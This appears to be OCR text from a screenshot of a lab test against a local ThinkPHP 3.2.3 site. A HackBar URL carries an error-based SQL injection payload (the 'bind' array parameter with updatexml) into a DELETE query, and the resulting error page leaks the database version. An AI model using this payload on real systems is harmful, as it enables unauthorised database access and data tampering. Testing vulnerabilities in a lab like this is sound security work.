 系统发生错误
不安全 http://192.168.81.131/?name[]=bind&name[]=password%20and%2...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] : DELETE
FROM `user` WHERE `username` = :'123456' and
updatexml(1,concat(0x7e,(select @@version),0x7e),1)
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(237): Think\Db\Driver->error()
#2 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(933): Think\Db\Driver->execute('DELETE
FROM `us...', false)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[]=bind&name[]=password and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
Enable POST
ADD HEADER